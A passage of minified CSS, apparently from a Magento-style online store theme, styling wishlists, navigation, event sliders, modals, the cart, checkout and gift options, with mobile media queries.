.table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#ec008c}.message.global.noscript a:active,.message.global.cookie a:active{color:#ec008c}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#ec008c}.message.global.demo a:active{color:#ec008c}.page-footer{margin-top:auto}.footer.content{border-top:0px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#282828;border:0px solid #282828;color:#fff;cursor:pointer;display:inline-block;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#d3007d;border:0px solid #ec008c;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#d3007d;border:0px solid #ec008c;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.modal-popup.custom-promo-popup-modal{width:300px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.modal-popup.custom-promo-popup-modal .modal-inner-wrap{height:auto;position:relative;top:40%}.modal-popup.custom-promo-popup-modal._show .modal-inner-wrap{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid 